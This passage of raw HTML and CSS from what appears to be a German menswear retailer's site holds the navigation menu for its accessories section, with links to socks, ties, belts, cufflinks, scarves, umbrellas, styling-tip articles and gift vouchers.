                <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/stiefel/" class="promo-tile-6969223995--navLink cursor-pointer position-absolute uppercase ">
                    Herren Stiefel

                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-7104690451 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-7104690451 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-7104690451 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-7104690451 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Accessories"
href="https://www.charlestyrwhitt.com/de/herren-accessoires/"
class="navigationItem-7104690451 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Accessoires
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Accessories Untermen&uuml;. Men&uuml; versteckt" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Accessoires
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3131034961 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3131034961 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3131034961 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3131034961 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/"
       class="navigationLink-3131034961 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle accessoires anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6226928447 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6226928447 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6226928447 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6226928447 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/neuheiten/"
       class="navigationLink-6226928447 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        neue accessoires
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8862633539 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8862633539 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8862633539 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8862633539 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8862633539) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8862633539 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Kategorie
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6832637900 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6832637900 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6832637900 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6832637900 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/"
       class="navigationLink-6832637900 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle accessoires anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8784409194 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8784409194 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8784409194 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8784409194 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/neuheiten/"
       class="navigationLink-8784409194 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        Neue accessoires
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2844216012 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2844216012 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2844216012 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2844216012 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/socken/"
       class="navigationLink-2844216012 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Socken
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1092928444 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1092928444 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1092928444 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1092928444 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-krawatten/"
       class="navigationLink-1092928444 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Krawatten & Fliegen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8725081646 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8725081646 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8725081646 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8725081646 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/guertel/"
       class="navigationLink-8725081646 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gürtel & Hosenträger
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5694069946 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5694069946 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5694069946 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5694069946 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/manschettenknoepfe/"
       class="navigationLink-5694069946 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Manschettenknöpfe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4905714756 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4905714756 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4905714756 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4905714756 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/kragen-krawattenzubehoer/"
       class="navigationLink-4905714756 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Kragen & Krawattenzubehör
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3377562502 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3377562502 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3377562502 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3377562502 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/einstecktuecher/"
       class="navigationLink-3377562502 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Einstecktücher
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8979989525 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8979989525 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8979989525 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8979989525 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/boxer-shorts/"
       class="navigationLink-8979989525 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Unterwäsche
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4578698801 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4578698801 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4578698801 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4578698801 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/schals/"
       class="navigationLink-4578698801 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Handschuhe & Schals
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1068607148 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1068607148 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1068607148 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1068607148 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/search?cgid=leather-goods"
       class="navigationLink-1068607148 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Leather Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6560295925 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6560295925 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6560295925 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6560295925 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/leder-accessoires/"
       class="navigationLink-6560295925 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Taschen & Geldbörsen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2983829322 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2983829322 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2983829322 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2983829322 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/abend-accessoires/"
       class="navigationLink-2983829322 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Abendmode-Accessoires
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5651169479 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5651169479 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5651169479 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5651169479 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/regenschirme/"
       class="navigationLink-5651169479 
       capitalize hide  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Regenschirme
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8346924639 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8346924639 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8346924639 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8346924639 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/regenschirme/"
       class="navigationLink-8346924639 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Regenschirme
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7557305257 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7557305257 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7557305257 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7557305257 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-accessoires/"
       class="navigationLink-7557305257 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Accessoires Sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6288929776 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6288929776 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6288929776 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6288929776 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6288929776) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-6288929776 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Styling Tipps
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2432475359 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2432475359 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2432475359 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2432475359 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/"
       class="navigationLink-2432475359 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle accessoires anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4313691959 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4313691959 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4313691959 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4313691959 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/editorial-style-tips/der-four-in-hand-krawattenknoten.html"
       class="navigationLink-4313691959 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Der Four In Hand Krawattenknoten
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2899117249 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2899117249 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2899117249 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2899117249 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/so-traegt-man-eine-krawatte-zum-hemd.html"
       class="navigationLink-2899117249 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        So traegt man eine krawatte zum hemd
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9527236893 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9527236893 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9527236893 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9527236893 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/so-nehmen-sie-richtig-mass-beim-hemd.html"
       class="navigationLink-9527236893 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        wie man ein Hemd misst 
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9520089103 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9520089103 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9520089103 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9520089103 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/geschenkideen/email"
       class="navigationLink-9520089103 
       mls-m-top-s d-none mls-d-block uppercase 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Ausgewählt
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1770636866 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1770636866 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1770636866 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1770636866 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/geschenkideen/email"
       class="navigationLink-1770636866 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Geschenkgutscheine
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4921504418 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4921504418 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4921504418 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
